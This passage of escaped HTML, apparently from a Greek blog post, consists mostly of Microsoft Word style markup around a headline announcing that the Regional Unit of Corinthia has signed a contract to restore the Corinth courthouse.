Locked=\"false\" Priority=\"72\" Name=\"Colorful List\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" Name=\"Revision\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"34\" QFormat=\"true\"\n   Name=\"List Paragraph\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"29\" QFormat=\"true\" Name=\"Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"30\" QFormat=\"true\"\n   Name=\"Intense Quote\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"60\" Name=\"Light Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"61\" Name=\"Light List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"62\" Name=\"Light Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"63\" Name=\"Medium Shading 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"64\" Name=\"Medium Shading 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"65\" Name=\"Medium List 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"66\" Name=\"Medium List 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"67\" Name=\"Medium Grid 1 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"68\" Name=\"Medium Grid 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"69\" Name=\"Medium Grid 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"70\" Name=\"Dark List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"71\" Name=\"Colorful Shading Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"72\" Name=\"Colorful List Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"73\" Name=\"Colorful Grid Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"19\" QFormat=\"true\"\n   Name=\"Subtle Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"21\" QFormat=\"true\"\n   Name=\"Intense Emphasis\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"31\" QFormat=\"true\"\n   Name=\"Subtle Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"32\" QFormat=\"true\"\n   Name=\"Intense Reference\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"33\" QFormat=\"true\" Name=\"Book Title\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"37\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" Name=\"Bibliography\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"39\" SemiHidden=\"true\"\n   UnhideWhenUsed=\"true\" QFormat=\"true\" Name=\"TOC Heading\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"41\" Name=\"Plain Table 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"42\" Name=\"Plain Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"43\" Name=\"Plain Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"44\" Name=\"Plain Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"45\" Name=\"Plain Table 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"40\" Name=\"Grid Table Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"Grid Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"Grid Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"Grid Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"Grid Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"Grid Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"Grid Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"Grid Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"Grid Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"Grid Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"Grid Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\" Name=\"List Table 1 Light\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\" Name=\"List Table 6 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\" Name=\"List Table 7 Colorful\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 1\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 2\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 3\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 4\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 5\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"46\"\n   Name=\"List Table 1 Light Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"47\" Name=\"List Table 2 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"48\" Name=\"List Table 3 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"49\" Name=\"List Table 4 Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"50\" Name=\"List Table 5 Dark Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"51\"\n   Name=\"List Table 6 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" Priority=\"52\"\n   Name=\"List Table 7 Colorful Accent 6\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Hyperlink\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Hashtag\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Unresolved Mention\"\/\u003E\n  \u003Cw:LsdException Locked=\"false\" SemiHidden=\"true\" UnhideWhenUsed=\"true\"\n   Name=\"Smart Link\"\/\u003E\n \u003C\/w:LatentStyles\u003E\n\u003C\/xml\u003E\u003C![endif]--\u003E\u003C!--[if gte mso 10]\u003E\n\u003Cstyle\u003E\n \/* Style Definitions *\/\n table.MsoNormalTable\n\t{mso-style-name:\"Κανονικός πίνακας\";\n\tmso-tstyle-rowband-size:0;\n\tmso-tstyle-colband-size:0;\n\tmso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-style-parent:\"\";\n\tmso-padding-alt:0cm 5.4pt 0cm 5.4pt;\n\tmso-para-margin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:10.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-ansi-language:EL;\n\tmso-fareast-language:EL;}\n\u003C\/style\u003E\n\u003C![endif]--\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #444444; font-size: x-large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cu\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin;\"\u003EΥπογραφή Σύμβασης για τις εργασίες\nαποκατάστασης του Δικαστικού Μεγάρου Κορίνθου από την Π.Ε. Κορινθίας \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003Eπρος ενίσχυση της ασφάλειας, της ποιότητας των\nυποδομών και της δημόσιας εξυπηρέτησης\u003C\/span\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cspan style=\"font-family: Open Sans;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EL\" style=\"line-height: 107%; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: EL; mso-font-kerning: 0pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"1\" style=\"line-height: normal; margin: 0cm; text-align: center; text-indent: 14.2pt;\"\u003E\u003Cspan style=\"color: #444444; font-size: large;\"\u003E\u003Cb style=\"font-family: Open Sans;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiljfKFLMpqcg2dnTmfJRduDw-SyTkbsZ1WLGT5LxXr32S3bsf7DoTzhGdkzkYN7dFbZqrSD3oHiAsWIjEpSX7CDkqoFvpSmWQSC50jisCT-yUswt3Opi8CMTpduUQ9FF9fA8r2Z7gB51V5y_XlkzM84pFiE6XjPgl_JXpUIcIL4GoFgXEpRkj2KxVmXhyy\/s347\/%CE%A1%CE%9F%CE%94%CE%9F%CE%98%CE%95%CE%91.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"347\" data-original-width=\"267\" height=\"256\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiljfKFLMpqcg2dnTmfJRduDw-SyTkbsZ1WLGT5LxXr32S3bsf7DoTzhGdkzkYN7dFbZqrSD3oHiAsWIjEpSX7CDkqoFvpSmWQSC50jisCT-yUswt3Opi8CMTpduUQ9FF9fA8r2Z7gB51V5y_XlkzM84pFiE6XjPgl_JXpUIcIL4GoFgXEpRkj2KxVmXhyy\/w197-h256\/%CE%A1%CE%9F%CE%94%CE%9F%CE%98%CE%95%CE%91.png\" width=\"197\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003C!--[if gte mso 9]\u003E\u003Cxml\u003E\n \u003Cw:WordDocument\u003E\n  \u003Cw:View\u003ENormal\u003C\/w:View\u003E\n  \u003Cw:Zoom\u003E0\u003C\/w:Zoom\u003E\n  \u003Cw:TrackMoves\/\u003E\n  \u003Cw:TrackFormatting\/\u003E\n  \u003Cw:DoNotShowComments\/\u003E\n  \u003Cw:DoNotShowInsertionsAndDeletions\/\u003E\n  \u003Cw:PunctuationKerning\/\u003E\n  \u003Cw:ValidateAgainstSchemas\/\u003E\n  \u003Cw:SaveIfXMLInvalid\u003Efalse\u003C\/w:SaveIfXMLInvalid\u003E\n  \u003Cw:IgnoreMixedContent\u003Efalse\u003C\/w:IgnoreMixedContent\u003E\n  \u003Cw:AlwaysShowPlaceholderText\u003Efalse\u003C\/w:AlwaysShowPlaceholderText\u003E\n  \u003Cw:DoNotPromoteQF\/\u003E\n  \u003Cw:LidThemeOther\u003EEL\u003C\/w:LidThemeOther\u003E\n  \u003Cw:LidThemeAsian\u003EX-NONE\u003C\/w:LidThemeAsian\u003E\n  \u003Cw:LidThemeComplexScript\u003EX-NONE\u003C\/w:LidThemeComplexScript\u003E\n  \u003Cw:Compatibility\u003E\n   \u003Cw:BreakWrappedTables\/\u003E\n   \u003Cw:SnapToGridInCell\/\u003E\n   \u003Cw:WrapTextWithPunct\/\u003E\n   \u003Cw:UseAsianBreakRules\/\u003E\n   \u003Cw:DontGrowAutofit\/\u003E\n   